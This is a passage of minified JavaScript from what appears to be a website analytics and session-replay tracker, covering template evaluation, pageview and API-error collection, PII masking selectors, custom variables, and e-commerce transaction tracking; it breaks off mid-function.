s})(),Tc=1/0,{toString:gm}=Object.prototype;function mm(s){return s==null?s===void 0?"[object Undefined]":"[object Null]":gm.call(s)}var ca=s=>typeof s=="symbol"||typeof s=="object"&&s!=null&&mm(s)==="[object Symbol]";function _h(s){if(typeof s=="string"||ca(s))return s;let n=`${s}`;return typeof s=="number"?n==="0"&&1/s===-Tc?"-0":n:s instanceof Number&&n==="0"&&1/s.valueOf()===-Tc?"-0":n}var ym=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,Em=/^\w*$/;function vm(s,n){return csArray.isArray(s)?!1:typeof s=="number"||typeof s=="boolean"||s==null||ca(s)?!0:Em.test(s)||!ym.test(s)||n!=null&&s in Object(n)}function la(s,n){if(typeof s!="function"||n!=null&&typeof n!="function")throw new TypeError("Expected a function");let t=function(...e){let i=n?n.apply(this,e):e[0],{cache:r}=t;if(r.has(i))return r.get(i);let o=s.apply(this,e);return t.cache=r.set(i,o)||r,o};return t.cache=new(la.Cache||Map),t}la.Cache=Map;var Sm=500;function wm(s){let n=la(s,t=>{let{cache:e}=n;return e.size===Sm&&e.clear(),t});return n}var _m=46,bm=/\\(\\)?/g,Am=csRegExp(`[^.[\\]]+|\\[(?:([^"'][^[]*)|(["'])((?:(?!\\2)[^\\\\]|\\\\.)*?)\\2)\\]|(?=(?:\\.|\\[\\])(?:\\.|\\[\\]|$))`,"g"),bh=wm(s=>{let n=[];return csString.prototype.charCodeAt.call(s,0)===_m&&csArray.prototype.push.call(n,""),csString.prototype.replace.call(s,Am,(t,e,i,r)=>{let o=t;return i?o=csString.prototype.replace.call(r,bm,"$1"):e&&(o=csString.prototype.trim.call(e)),csArray.prototype.push.call(n,o),t}),n});function Tm(s,n){return csArray.isArray(s)?s:vm(s,n)?[s]:bh(s)}function Rm(s,n){let t=Tm(n,s),e=s,i=0,{length:r}=t;for(;e!=null&&i<r;){let o=_h(t[i]);e=e[o],i+=1}return i&&i===r?e:void 0}function Cm(s){return"iterable"in s}function Ah(s){return Z(s.iterable)?R(s.iterable)||s.iterable===null:!0}function Th(s,n,t){let e=s==null?void 0:Rm(s,n);return e===void 0?t:e}var Im=/\b__p \+= '';/g,Pm=/\b(__p \+=) '' \+/g,Om=/(__e\(.*?\)|\b__t\)) \+\n'';/g,Nm=/['\n\r\u2028\u2029\\]/g,Rh=/[&<>"']/g,Mm=csRegExp(Rh.source),Dm=/\$\{([^\\}]*(?:\\.[^\\}]*)*)\}/g,Ln=/($^)/,km={"\\":"\\","'":"'","\n":"n","\r":"r","\u2028":"u2028","\u2029":"u2029"},xm=/[()=,{}[\]/\s]/,Lm=/<%-([\s\S]+?)%>/g,Um=/<%([\s\S]+?)%>/g,Ch=/<%=([\s\S]+?)%>/g,{hasOwnProperty:Rc}=Object.prototype,Vm="Invalid `variable` option passed into `_.template`";function jm(s){return`\\${km[s]}`}var Hm={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;"},Bm={escape:Lm,evaluate:Um,interpolate:Ch,variable:"",imports:{_:{template:Wn,escape(s){return s&&Mm.test(s)?csString.prototype.replace.call(s,Rh,n=>Hm[n]):s!=null?s:""}}}};function Wn(s,n){let t={...Bm,...n},e=Object.keys(t.imports||{}),i=csArray.prototype.map.call(e,v=>t==null?void 0:t.imports[v]),r,o,c=0,l=t.interpolate||Ln,h="__p += '",u=csRegExp(`${(t.escape||Ln).source}|${l.source}|${(l===Ch?Dm:Ln).source}|${(t.evaluate||Ln).source}|$`,"g"),f=`//# sourceURL=${Rc.call(t,"sourceURL")?csString.prototype.replace.call(`${t.sourceURL}`,/\s/g," "):void 0}
`;s==null||csString.prototype.replace.call(s,u,(v,T,I,w,b,x)=>{let M=I||w;return h+=csString.prototype.replace.call(csString.prototype.slice.call(s,c,x),Nm,jm),T&&(r=!0,h+=`' +
__e(${T}) +
'`),b&&(o=!0,h+=`';
${b};
__p += '`),M&&(h+=`' +
((__t = (${M})) == null ? '' : __t) +
'`),c=x+v.length,v}),h+=`';
`;let y=Rc.call(t,"variable")&&t.variable;if(!y)h=`with (obj) {
${h}
}
`;else if(xm.test(y))throw new Error(Vm);h=csString.prototype.replace.call(csString.prototype.replace.call(o?csString.prototype.replace.call(h,Im,""):h,Pm,"$1"),Om,"$1;"),h=`function(${y||"obj"}) {
${y?"":`obj || (obj = {});
`}var __t, __p = ''${r?", __e = _.escape":""}${o?`, __j = Array.prototype.join;
function print() { __p += __j.call(arguments, '') }
`:`;
`}${h}return __p
}`;let g;try{g=Function(...e,`${f}return ${h}`)(...i)}catch(v){g=v}if(g.source=h,g instanceof Error)throw g;return g}var Fm=/^(\s*("(?:[^"\\]|\\.)*"|'(?:[^'\\]|\\.)*')\s*,?)+$/,$m=/<%[\s\S]+?%>|<%-[\s\S]+?%>|<%=[\s\S]+?%>|\$\{([^\\}]*(?:\\.[^\\}]*)*)\}/,zm=/^document\.querySelector\(("(?:[^"\\]|\\.)*"|'(?:[^'\\]|\\.)*')\)\.(textContent|value)$/;function Cc(s){if(!Fm.test(s)||$m.test(s))throw new Error("whitelisted function is wrongly used")}var Ic={"window.location.hash.replace(":(s,n)=>{let t=csString.prototype.substring.call(s,29,s.length-1);return Cc(t),Wn(`\${${s}}`)(n)},"window.sessionStorage.getItem(":(s,n)=>{let t=csString.prototype.substring.call(s,30,s.length-1);return Cc(t),Wn(`\${${s}}`)(n)},"document.querySelector(":(s,n)=>{if(zm.test(s))return Wn(`\${${s}}`)(n)},"new Date().getTime()":(s,n)=>new csDate().getTime().toString()};function Gm(s){let n=qs(Object.keys(Ic),t=>Pt(s,t));if(n)return Ic[n]}function qm(s){return Pt(s,"'")&&Si(s,"'")}var Wm=/\$\{([\s\S]+?)\}/g,Ym=s=>(n,t,e)=>{let i="";return csArray.prototype.forEach.call(csString.prototype.split.call(t,"+"),r=>{let o=csString.prototype.trim.call(r),c=Th(s,o);if(c===void 0)if(qm(o))c=csString.prototype.substring.call(o,1,o.length-1);else{let l=Gm(o);if(l&&(c=l(o,s)),c===void 0)throw new Error("undefined not allowed")}i+=c}),i};function Ei(s,n){try{return csString.prototype.replace.call(s,Wm,Ym(n))}catch{return null}}function vo(s,n){let t={};for(let e of Object.keys(s)){let i=s[e];if(R(i)){let r=Ei(i,n);if(r===null)return null;t[e]=r}else t[e]=i}return t}function So(s,n){let t=csArray.prototype.join.call(csArray.prototype.filter.call(csArray.prototype.map.call(csString.prototype.split.call(s,","),e=>Ei(e,n)),e=>e!==null&&Ht(e)),",");return Ht(t)?t:null}var xr=(()=>{let s;return function(n){n.AND="AND",n.OR="OR"}(s||(s={})),s})(),Ee=(()=>{let s;return function(n){n.STARTS_WITH="startsWith",n.EQUALS="equals",n.NOT_EQUALS="notEquals",n.CONTAINS="contains",n.NOT_CONTAINS="notContains",n.MATCHES="matches",n.NOT_MATCHES="notMatches",n.EXIST="exist",n.NOT_EXIST="notExist"}(s||(s={})),s})();function Ih(s,n){return Xm(s.operator,Zm(s.args,n))}function Xm(s,n){switch(s){case Ee.EXIST:case Ee.NOT_EXIST:return Km(s,n);default:return Jm(s,n)}}function Km(s,n){let[t]=n;if(!Ht(t))return!1;switch(s){case Ee.EXIST:return window.csquerySelector[document.nodeType].call(document,t)!==null;case Ee.NOT_EXIST:return window.csquerySelector[document.nodeType].call(document,t)===null;default:return!1}}function Jm(s,n){let[t,e]=n;if(!(s in xr)&&!(R(t)&&R(e)))return!1;switch(s){case xr.AND:return!!csArray.prototype.reduce.call(n,(r,o)=>r&&o);case xr.OR:return!!csArray.prototype.reduce.call(n,(r,o)=>r||o);case Ee.STARTS_WITH:return Pt(t,e);case Ee.EQUALS:return t===e;case Ee.NOT_EQUALS:return t!==e;case Ee.CONTAINS:return csString.prototype.indexOf.call(t,e)>-1;case Ee.NOT_CONTAINS:return csString.prototype.indexOf.call(t,e)===-1;case Ee.MATCHES:{let r=Pc(e);return r!==null&&r.test(t)}case Ee.NOT_MATCHES:{let r=Pc(e);return r!==null&&!r.test(t)}default:return!1}}function Qm(s){return!!(s&&s.operator&&s.args)}function Zm(s,n){return csArray.prototype.map.call(s,t=>Qm(t)?Ih(t,n):R(t)?Ei(t,n):t)}function Pc(s){let n=/^\/(.*)\/([gimy]*)$/.exec(s),t=null;if(n){let[,e,i]=n;try{t=new csRegExp(e,i)}catch{}}else try{t=new csRegExp(s)}catch{}return t}var ty=(()=>{class s extends wt{constructor(t,e,i,r,o){super(),this.yt=t,this.Ll=e,this.wt=i,this.ge=r,this.U=o,this.Aa=[],this.ni=0}init(){this.yt.init()}initStates(){this.Ul(),this.Aa=[],this.ni=0,this.Vl()}Vl(){this.ds=O.now()}Li(){return O.now()-this.ds}onStart(){this.yt.subscribe(s.Bt,t=>this.Z(t))}onStop(){this.yt.unsubscribe(s.Bt)}onIframeApiError(t){this.Z(t)}Z(t){this.isStarted&&this.ni<s.Ir&&this.U.isSessionValid()&&(t.relativeTime=this.Li(),csArray.prototype.push.call(this.Aa,this.ge.anonymize(t)),this.Pr(),$.counters.networkRequests.count("collected"))}Ul(){this.Ll.removeQueryParams(),this.Ll.setQueryParams(this.wt.getRequestParameters())}Pr(){this.Ll.send({errors:this.Aa}),this.Aa=[],this.ni+=1}}return s.Bt="ApiErrorsService",s.Ir=20,s})(),ey="api-errors",wo=["api-errors:maskUrl"],sy=(()=>{class s{constructor(t,e,i,r,o,c,l,h){this.yt=t,this.ge=e,this.E=i,this.wt=r,this.pt=o,this.S=c,this.It=l,this.U=h}init(){let t=this.It.create(`${this.E.getTrackerUri()}/${ey}`);this.Os=new ty(this.yt,t,this.wt,this.ge,this.U),this.Os.init(),this.pt.addListener(this.Os),this.ft()}ft(){this.S.register(wo,t=>{if(!R(t))throw new ct(wo[0]);this.ge.addUrlMaskingPattern(t)})}onStartTracking(){this.Os.start()}onAfterNaturalPageView(){this.Os.initStates()}onArtificialPageViewEnd(t){t&&this.Os.stop()}onAfterArtificialPageView(t){this.Os.initStates(),t&&this.Os.start()}onBeforeSessionRenewal(){this.Os.stop()}onOptout(){this.Os.stop()}}return s})(),Ot=(()=>{class s{constructor(t,e){this.commandsService=t,this.args=e}}return s})(),dn=(()=>{class s extends Ot{}return s})(),iy=(()=>{class s extends Ot{validateArgs(t){return X(t)?R(t.url):!1}execute(t){this.commandsService.applyFromImplementation(wo[0],[t.url],"ApiErrorsMaskUrlTemplate")}}return s})(),vi=(()=>{class s{constructor(...t){this.Qf=t}addProvider(t){csArray.prototype.push.call(this.Qf,t)}getRequestParameters(){return csArray.prototype.reduce.call(this.Qf,(t,e)=>({...e.getRequestParameters(),...t}),{})}}return s})(),ny=window.navigator.language||window.navigator.userLanguage||window.navigator.browserLanguage||window.navigator.systemLanguage||"unknown";function ry(){return{la:ny}}var fn=(()=>{let s;return function(n){n.UNCOMPRESSED="0",n.GZIP="2"}(s||(s={})),s})(),Ph=(()=>{class s{}return s})();function oy(s){if(typeof Object.values=="function")return Object.values(s);let n=[];for(let t in s)s.hasOwnProperty(t)&&csArray.prototype.push.call(n,s[t]);return n}function ay(s,n){if(Object.keys(s).length<=n)return s;let t={},e=0;for(let[i,r]of Object.entries(s)){if(e>=n)break;t[i]=r,e++}return t}var Oh=(()=>{let s;return function(n){function e(i,r,o,c){let l={...i,...r,...o,...c};return ay(l,200)}n.mergeAndLimitProperties=e}(s||(s={})),s})(),ks=(()=>{let s;return function(n){n.Artificial="a",n.Renewal="r",n.Natural="n"}(s||(s={})),s})(),Ls=(()=>{let s;return function(n){n.Natural="Natural",n.Artificial="Artificial",n.Renewal="Renewal"}(s||(s={})),s})(),cy=(()=>{class s extends wt{constructor(t,e,i,r,o,c,l,h,u,f){super(),this.E=t,this.w=e,this.K=i,this.Ui=r,this.A=o,this.fs=c,this.KS=l,this.Ft=h,this.kt=u,this.jl=f,this.Ns=null}init(){this.Hl()}onStart(t=Ls.Natural){switch(t){case Ls.Natural:this.Bl();break;case Ls.Artificial:this.Fl();break;case Ls.Renewal:this.$l();break}}onStop(){}triggerArtificialPageView(t,e){this.isStarted?(this.w.emitArtificialPageViewEnd(),this.Vi(t,e)):(pt(t)&&this.A.overridePath(t,e),this.K.emitTargetingRulesArtificialPageview(this.A.getUrl()),this.E.hasTargetingRules()&&this.A.cleanupOverrideLifespan())}Bl(){this.fs.setPageViewType(ks.Natural);let t=this.A.getAnonymizedUrl();this.w.emitBeforeNaturalPageView(t),this.zl(),this.A.cleanupOverrideLifespan(),this.w.emitAfterNaturalPageView(ks.Natural),this.Ns=t}$l(){this.fs.setPageViewType(ks.Renewal);let t=this.A.getAnonymizedUrl();this.w.emitBeforeNaturalPageView(t),this.zl(),this.w.emitAfterNaturalPageView(ks.Renewal),this.Ns=t}Vi(t,e,i=!1){pt(t)&&this.A.overridePath(t,e);let r=this.A.getAnonymizedUrl();this.w.emitBeforeArtificialPageView(this.Ns,r),this.fs.setPageViewType(ks.Artificial),this.zl(),this.A.cleanupOverrideLifespan(),this.w.emitAfterArtificialPageView(i),this.Ns=r}Fl(){this.Vi(null,void 0,!0)}Hl(){window.addEventListener("pageshow",t=>{this.isStarted&&t.persisted&&(this.w.emitArtificialPageViewEnd(),this.Vi())})}JS(){var t,e,i;let r=(t=this.jl)===null||t===void 0?void 0:t.getProperties(document,"pageview",this.A.getPath()),o=Oh.mergeAndLimitProperties((e=this.Ft)===null||e===void 0?void 0:e.getProperties(),(i=this.kt)===null||i===void 0?void 0:i.getProperties(),r!=null?r:void 0,void 0);if(Object.keys(o).length>0)return o}zl(){let t=this.JS(),e=t?{properties:t}:void 0;this.Ui.removeQueryParams(),this.Ui.setQueryParams({...this.KS.getRequestParameters(),...e?{}:{ct:fn.UNCOMPRESSED}}),this.Ui.send(e)}}return s})(),ly=99999,hy=(()=>{class s{constructor(t){this.C=t,this.QS=this.ZS()&&window.CSCurrentScript}tw(){let t=window.CSCurrentScript;if(!t)return null;let e=window.performance.getEntriesByName(t.src,"resource")[0];return!e||this.ew(e)?null:Math.round(e.responseEnd-e.fetchStart)}ew(t){let e=t.transferSize;return e!==void 0?e===0||e===300||e<t.encodedBodySize:t.connectStart===t.domainLookupEnd}getRequestParameters(){if(!this.QS||this.iw()!==1)return{};let t=this.tw();return t===null?{}:{dt:`${Math.min(t,ly)}`}}iw(){var t;return((t=this.C.getSession())===null||t===void 0?void 0:t.pageNumber)||null}ZS(){return typeof window.performance=="object"&&typeof window.performance.getEntriesByName=="function"}}return s})(),Nh=["trackPageview"],_o=["setPath"],bo=["setQuery"],Oc=["referrer:maskUrl"],uy=["referrer:removeQueryString"],dy=["referrer:keepQueryString"],fy="pageview",Lr=s=>qe(s)&&s!==null,py=(s,n,t,e)=>{s.register(Nh,(i,r)=>{if(!R(i)){n.triggerArtificialPageView();return}Lr(r)?n.triggerArtificialPageView(i,r):n.triggerArtificialPageView(i)}),s.register(_o,(i,r)=>{if(!R(i))throw new ct(_o[0]);Lr(r)?t.overridePath(i,r):t.overridePath(i)}),s.register(bo,(i,r)=>{if(!R(i))throw new ct(bo[0]);Lr(r)?t.overrideQuery(i,r):t.overrideQuery(i)}),e&&(s.register(Oc,i=>{if(!R(i))throw new ct(Oc[0]);e.addUrlMaskingPattern(i)}),s.register(uy,()=>e.enableRemoveQueryString()),s.register(dy,()=>e.disableRemoveQueryString()))},gy=(()=>{class s{constructor(t,e,i,r,o,c,l,h,u,f,y,g,v,T,I,w,b,x,M){this.E=t,this.S=e,this.w=i,this.$e=r,this.M=o,this.C=c,this.Ms=l,this.Pt=h,this._t=u,this.A=f,this.Xt=y,this.fs=g,this.K=v,this.It=T,this.ye=I,this.Rn=w,this.Ft=b,this.kt=x,this.jl=M}init(){let t=this.It.create(`${this.E.getTrackerUri()}/${fy}`,"base64"),e=new vi(this.$e,this.M,yt,this.Ms,this.A,this.Pt,zo,this._t,this.fs,new hy(this.C),this.Xt);this.Or=new cy(this.E,this.w,this.K,t,this.A,this.fs,e,this.Ft,this.kt,this.jl),this.Or.init(),this.ye&&e.addProvider(this.ye),this.Rn&&e.addProvider(this.Rn);let i=this.E.isCsCrosswritingHeap();if(i||this.E.isCsSideloadingHeap()||this.E.isHeapSideloadsCs()){let r=this.E.getHeapEnvId()||void 0;e.addProvider({getRequestParameters(){let o={cw:i?"1":"2"};return r&&(o.happid=r),o}})}py(this.S,this.Or,this.A,this.Ms)}start(t){this.Or.start(t)}stop(){this.Or.stop()}onBeforeSessionRenewal(){this.Or.stop()}}return s})();function ha(s){switch(s){case"no decoding":return null;case"decode once":return{decodeURI:!0};case"decode multiple times":return{decodeURIDeep:!0};default:return null}}function ua(s){switch(s==null?void 0:s[0]){case"on next pageview only":return{lifespan:"onNextPageviewOnly"};default:return null}}var Mh=(()=>{class s extends Ot{validateArgs(t){if(X(t)){let e=Z(t.path)?R(t.path):!0,i=Z(t.decodeURI)?R(t.decodeURI):!0,r=Z(t.lifespan)?csArray.isArray(t.lifespan):!0;return e&&i&&r}return!1}execute(t){if(!t.path)this.Nr([]);else{let e=[t.path],i=ha(t.decodeURI),r=ua(t.lifespan),o={...i,...r};Object.keys(o).length&&e.push(o),this.Nr(e)}}Nr(t){this.commandsService.applyFromImplementation(Nh[0],t,"ArtificialPageviewTemplate")}}return s})(),my=(()=>{class s extends Ot{constructor(){super(...arguments),this.Gl=!1}validateArgs(t){return X(t)&&R(t.type)&&R(t.urls)&&(t.type==="allow"||t.type==="block")&&csString.prototype.trim.call(t.urls).length>0?(this.Gl=!1,!0):(H.implementation(`BlockAllowListForSRTemplate has wrong argument: ${t}, fallback to default config.`),this.Gl=!0,!0)}execute(t){let e="";this.Gl?e=Sh:e=this.nw(t.urls,t.type),this.commandsService.applyFromImplementation(vh[0],[e],"BlockAllowListForSRTemplate")}nw(t,e){let i=e==="allow"?"?!":"";return i+=csArray.prototype.join.call(csArray.prototype.map.call(csString.prototype.split.call(t,","),r=>`.*${csString.prototype.trim.call(r)}`),"|"),`^(${i}).*?`}}return s})(),fr=["trackError"],yy=(()=>{class s extends dn{validateArgs(t){return X(t)?R(t.message)&&csArray.isArray(t.attributes):!1}execute(t,e){let i=Ei(t.message,e);if(!i)return;let r={};for(let o of t.attributes){let c=Ei(o.value,e);c!==null&&(r[o.key]=c)}this.commandsService.applyFromImplementation(fr[0],[i,r],"CustomErrorTemplate")}}return s})(),da=["setCustomVariable"],Ey=(()=>{class s{constructor(t,e){this.S=t,this._t=e}init(){this.S.register(da,(t,e,i,r)=>{this._t.set(t,e,i,r)})}onAfterArtificialPageView(){this._t.deleteNextPageOnlyCustomVariables()}onAfterNaturalPageView(){this._t.deleteNextPageOnlyCustomVariables()}onOptout(){this._t.removeCustomVariablesSession()}onBeforeVisitorRenewal(){this._t.removeCustomVariablesSession(),this._t.removeCustomVariablesPage()}}return s})(),vy=(()=>{class s extends Ot{validateArgs(t){if(X(t)){let e=Ah(t),i=csArray.isArray(t.scope)?Yo(t.scope,r=>R(r)):!0;return e&&i&&St(t.index)&&R(t.name)&&R(t.value)}return!1}execute(t){this.commandsService.applyFromImplementation(da[0],[t.index,t.name,t.value,t.scope[0]],"CustomVariableTemplate")}}return s})(),Dh=["setEncryptionSelectors"],fa=["setPIISelectors"],kh=["setCapturedElementsSelector"],Sy=(()=>{class s{constructor(t,e,i,r,o,c,l){this.w=t,this.S=e,this.ht=i,this.Kt=r,this.Jt=o,this.ut=c,this.Cn=l}init(){var t,e;this.Cn&&this.ut&&((t=this.Cn)===null||t===void 0||t.addSelector((e=this.ut)===null||e===void 0?void 0:e.getEncryptionSelectors())),this.ft()}onBeforeNaturalPageView(t){this.Kt.start(),this.w.emitSensitiveStatusChange()}onStartTracking(t){this.Kt.start(),this.w.emitSensitiveStatusChange()}onAfterArtificialPageView(){this.Kt.stop(),this.Kt.start(),this.w.emitSensitiveStatusChange()}onBeforeSessionRenewal(){this.Kt.stop(),this.w.emitSensitiveStatusChange()}onOptout(){this.Kt.stop(),this.w.emitSensitiveStatusChange()}onReplayUnanonymizationConsentGranted(){this.w.emitSensitiveStatusChange()}onReplayUnanonymizationConsentWithdrawn(){this.w.emitSensitiveStatusChange()}ft(){this.S.register(fa,t=>{this.ht.setMaskedElementSettingsFromCommand(t),this.w.emitSensitiveStatusChange()}),this.S.register(kh,t=>{this.Jt.setWhitelistedElementsSelector(t),this.w.emitSensitiveStatusChange()}),this.S.register(Dh,t=>{var e,i;(e=this.ut)===null||e===void 0||e.setEncryptionSelectors(t),(i=this.Cn)===null||i===void 0||i.addSelector(t)})}}return s})(),wy=(()=>{class s extends Ot{validateArgs(t){return X(t)?R(t.selector):!1}execute(t){this.commandsService.applyFromImplementation(Dh[0],[t.selector],"DataCsEncryptTemplate")}}return s})(),_y="data-cs-override-id",by=(()=>{class s extends Ot{validateArgs(t){if(X(t)){let e=pt(t.value)?R(t.value):!0;return R(t.selector)&&e}return!1}execute(t){var e;if(!Ht(t.selector))return;let i=window.csquerySelector[document.nodeType].call(document,t.selector);i&&i.setAttribute(_y,(e=t.value)!==null&&e!==void 0?e:"")}}return s})(),Ay=512,Ty=255,Ur=(()=>{class s{constructor(t,e){this.key=csString.prototype.slice.call(t,0,Ay),this.value=R(e)?csString.prototype.slice.call(e,0,Ty):e}static isKeyValid(t){return R(t)}static isValueValid(t){return R(t)||Hs(t)}}return s})(),Ry=(()=>{class s extends wt{constructor(t,e){super(),this.Qt=t,this.D=e,this.ql=[]}onStart(){csArray.prototype.forEach.call(this.ql,t=>this.Zf(t.key,t.value)),this.ql=[]}onStop(){}Zf(t,e){let i=this.D.anonymizePII(t),r=Hs(e)?e:this.D.anonymizePII(e);this.Qt.add(new Ur(i,r))}trackDynamicVariable(t,e){if(Ur.isKeyValid(t)&&Ur.isValueValid(e)){if(!this.isStarted){csArray.prototype.push.call(this.ql,{key:t,value:e});return}this.Zf(t,e)}else throw new ct(pa[0])}}return s})(),Cy=(()=>{class s{constructor(t){this.Ee=t,this.Qt=[]}add(t){csArray.prototype.push.call(this.Qt,t),this.setBatchReadyCall()}clear(){this.Qt=[]}onBatchReady(t){this.rw=t}getRequestParameters(){let t={};for(let e of this.Qt)t[e.key]=e.value;return{dv:this.Ee.compressSync(csJSON.stringify(t),"base64"),ct:this.Ee.algorithm}}setBatchReadyCall(){this.rw()}}return V([_i({wait:0,mode:"trailing"}),P("dynamicVariablesBatchReady")],s.prototype,"setBatchReadyCall",null),s})(),Iy="dvar",pa=["trackDynamicVariable"],Py=(()=>{class s{constructor(t,e,i,r,o,c){this.S=t,this.C=e,this.E=i,this.$e=r,this.Ee=o,this.D=c,this.Cs=new tn(this.E.getTrackerUri(),Iy),this.Qt=new Cy(this.Ee),this.Is=new Ry(this.Qt,this.D)}init(){this.Cs.setRequestParametersProviders(this.$e,this.Qt),this.C.setDynamicVariablesService(this.Is),this.Qt.onBatchReady(()=>this.Cs.send()),this.Cs.after(()=>this.Qt.clear()),this.S.register(pa,({key:t,value:e}={})=>{this.Is.trackDynamicVariable(t,e)})}onStartTracking(){this.Is.start()}onArtificialPageViewEnd(t){t&&this.Is.stop()}onAfterArtificialPageView(t){t&&this.Is.start()}}return s})(),Oy=20,Ny=(()=>{class s extends dn{validateArgs(t){return X(t)?Ah(t)&&R(t.key)&&R(t.value)&&R(t.type):!1}execute(t,e){let i=vo(t,e);i!==null?this.Nr(i):this.ow(t,e)()}ow(t,e){return()=>{let i=0,r=window.csSetInterval(()=>{i+=1;let o=vo(t,e);if(o!==null){window.csClearInterval(r),r=void 0,i=0,this.Nr(o);return}i>=Oy&&(window.csClearInterval(r),r=void 0,i=0)},100)}}Nr(t){let e=t.value;if(t.type==="Integer"){let i=Number.parseInt(t.value,10);Number.isNaN(i)||(e=i)}this.commandsService.applyFromImplementation(pa[0],[{key:t.key,value:e}],"DynamicVariableTemplate")}}return s})(),xh=100,My=100,Dy=(()=>{class s extends wt{constructor(t,e){super(),this.aw=t,this.U=e,this.Me=null,this.Wl=[]}onStart(){csArray.prototype.forEach.call(this.Wl,t=>{this.Me=t,this.tp()}),this.Wl=[]}onStop(){}addToCart(t){let e={};R(t.sku)&&(e.sku=csString.prototype.slice.call(t.sku,0,My)),R(t.merchant)&&(e.merchant=csString.prototype.slice.call(t.merchant,0,xh)),(e.sku||e.merchant)&&(this.Me=e,this.tp())}getCartItem(){return this.Me}tp(){if(!this.isStarted&&this.Me!==null){csArray.prototype.push.call(this.Wl,this.Me),this.clear();return}this.U.refreshSession(),this.U.isSessionValid()&&this.aw.send()}clear(){this.Me=null}getRequestParameters(){if(!this.Me)return{};let t={};return R(this.Me.sku)&&this.Me.sku.length>0&&(t.sku=this.Me.sku),R(this.Me.merchant)&&this.Me.merchant.length>0&&(t.me=this.Me.merchant),t}}return s})(),Nc=(()=>{class s{constructor(t,e){this.id=t,this.revenue=e}static from(t){let e=new s(t.id,parseFloat(t.revenue));return isNaN(parseFloat(t.tax))||(e.tax=parseFloat(t.tax)),isNaN(parseFloat(t.shipping))||(e.shipping=parseFloat(t.shipping)),R(t.currency)&&t.currency.length<=10&&(e.currency=t.currency),e}hasValidRevenue(){return!isNaN(this.revenue)&&this.revenue>=0}static isValid(t){return pt(t)&&St(t.revenue)&&R(t.currency)&&t.currency.length<=10&&(!pt(t.id)||R(t.id))}}return s})(),ky=(()=>{class s{constructor(t,e,i,r){this.id=t,this.name=e,this.price=i,this.quantity=r}static from(t){if(!s.Yl(t))return null;let e=new s(t.id,t.name,parseFloat(t.price),parseInt(t.quantity,10));return Z(t.sku)&&(e.sku=t.sku),Z(t.category)&&(e.category=t.category),Z(t.merchant)&&t.merchant.length>0&&(e.merchant=t.merchant.slice(0,xh)),e}static Yl(t){return pt(t)&&R(t.id)&&R(t.name)&&St(parseFloat(t.price))&&Hs(parseInt(t.quantity,10))&&(!Z(t.sku)||R(t.sku))&&(!Z(t.category)||R(t.category))&&(!Z(t.merchant)||R(t.merchant))}}return s})(),xy=(()=>{class s extends wt{constructor(t,e,i){super(),this.D=t,this.ep=e,this.U=i,this.Xl=[],this.clear()}onStart(){csArray.prototype.forEach.call(this.Xl,t=>{this.ve=t.transaction,this.Mr=t.transactionItems,this.sendTransaction()}),this.Xl=[]}onStop(){}addTransaction(t){let e=this.D.anonymizeFields(t,["id"]);this.ve=Nc.from(e)}getTransaction(){return this.ve}sendTransaction(){if(!this.isStarted){csArray.prototype.push.call(this.Xl,{transaction:this.ve,transactionItems:[...this.Mr]}),this.clear();return}if(!(this.ep===null||this.U===null)&&(this.U.refreshSession(),!!this.U.isSessionValid())){if(!this.ve.hasValidRevenue()){H.warn("Transaction Service: unable to send transaction with invalid parameters");return}this.ep.send()}}addItem(t){if(he(t))throw new ct(pr[1]);let e=this.D.anonymizeFields(t,["id","name","sku","category"]),i=ky.from(e);i!==null&&csArray.prototype.push.call(this.Mr,i)}getItems(){return this.Mr}clear(){this.ve=Nc.from({revenue:NaN}),this.Mr=[]}getRequestParameters(){let t={id:this.ve.id?`${this.ve.id}`:"",revenue:`${this.ve.revenue}`};return Z(this.ve.tax)&&(t.tax=`${this.ve.tax}`),Z(this.ve.shipping)&&(t.shipping=`${this.ve.shipping}`),Z(this.ve.currency)&&(t.cu=`${this.ve.currency}`),t.items=window.csJSON.stringify(this.Mr),t}}return s})(),Ly=["ecommerce:addToCart","ec:cart:add"],ga=["ecommerce:addTransaction","ec:transaction:create"],pr=["ecommerce:addItem","ec:transaction:items:add"],ma=["ecommerce:send","ec:transaction:send"],Uy=(()=>{class s{constructor(t,e,i,r,o,c,l){this.E=t,this.wt=e,this.M=i,this.S=r,this.D=o,this.U=c,this.A=l}init(){let t=new tn(this.E.getTrackerUri(),"transaction"),e=new tn(this.E.getTrackerUri(),"addtocart");this.ze=new xy(this.D,t,this.U),this.In=new Dy(e,this.U);let i=new vi(this.wt,this.M,this.A,this.ze);t.setRequestParametersProviders(i),t.after(()=>{this.ze.clear()});let r=new vi(this.wt,this.M,this.A,this.In);e.setRequestParametersProviders(r),e.after(()=>{this.In.clear()}),this.S.register(ga,o=>{this.ze.addTransaction(o)}),this.S.register(pr,o=>this.ze.addItem(o)),this.S.register(ma,()=>this.ze.sendTransaction()),this.S.register(Ly,o=>{this.In.addToCart(o)})}onStartTracking(){this.ze.start(),this.In.start()}onArtificialPageViewEnd(t){t&&(this.ze.stop(),this.In.stop())}onAfterArtificialPageView(t){t&&(this.ze.start(),this.In.start())}}return s})(),Vy=(()=>{class s extends Ot{validateArgs(t){return X(t)?R(t.transactionId)&&St(t.revenue)&&R(t.currency)&&R(t.name)&&R(t.sku)&&R(t.category)&&St(t.price)&&St(t.quantity):!1}execute(t){this.lw({id:t.transactionId,revenue:t.revenue,currency:t.currency}),this.hw({id:t.transactionId,name:t.name,sku:t.sku,category:t.category,price:t.price,quantity:t.quantity}),this.Ta()}lw(t){this.commandsService.applyFromImplementation(ga[0],[t],"EcTransactionAllTemplate")}hw(t){this.commandsService.applyFromImplementation(pr[0],[t],"EcTransactionAllTemplate")}Ta(){this.commandsService.applyFromImplementation(ma[0],[],"EcTransactionAllTemplate")}}return s})(),jy=(()=>{class s extends Ot{validateArgs(t){return X(t)?R(t.id)&&St(t.revenue)&&R(t.currency):!1}execute(t){this.commandsService.applyFromImplementation(ga[0],[t],"EcTransactionCreateTemplate")}}return s})(),Hy=(()=>{class s extends Ot{validateArgs(t){return X(t)?R(t.id)&&R(t.name)&&R(t.sku)&&R(t.category)&&St(t.price)&&St(t.quantity):!1}execute(t){this.commandsService.applyFromImplementation(pr[0],[t],"EcTransactionItemsAddTemplate")}}return s})(),By=(()=>{class s extends Ot{validateArgs(t){return!!X(t)}execute(){this.commandsService.applyFromImplementation(ma[0],[],"EcTransactionSendTemplate")}}return s})(),Fy=(()=>{class s extends dn{validateArgs(t){return 